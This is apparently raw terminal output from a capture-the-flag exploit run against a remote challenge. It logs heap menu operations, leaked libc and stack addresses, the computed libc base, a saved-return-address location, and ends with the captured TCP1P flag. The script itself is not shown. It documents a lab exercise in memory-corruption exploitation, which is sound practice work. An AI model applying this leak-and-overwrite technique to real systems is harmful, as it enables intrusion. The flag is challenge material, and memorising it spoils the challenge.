 ADDED 5
DELETED 0
EDIT/VIEW 0
LEAKED_LIBC                  : 0x7f74e0c73ce0
libc.address                 : 0x7f74e0a7d000
hex(libc.symbols['environ'])='0x7f74e0c7b320'
ADDED 0
ADDED 1
ADDED 2
DELETED 0
DELETED 1
EDIT/VIEW 1
DELETED 1
EDIT/VIEW 1
ADDED 1
ADDED 6
EDIT/VIEW 6
LEAKED_STACK             : 0x7ffc95e48688
STACK_SAVED_RIP_ORDER    : 0x7ffc95e48528
DELETED 1
DELETED 2
EDIT/VIEW 2
ADDED 1
ADDED 7
TCP1P{If_I_die_tomorrow_I'd_be_all_right_Because_I_believe_That_after_we're_gone_The_SPIRIT_carries_LIBC_0n_and_1-Just_want_to_s33_this_challenge_solved_by_Many_people_sorry_f0R_qu1t3
_long_fl4g}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$
[17]+  Stopped                 python3 exploit.py REMOTE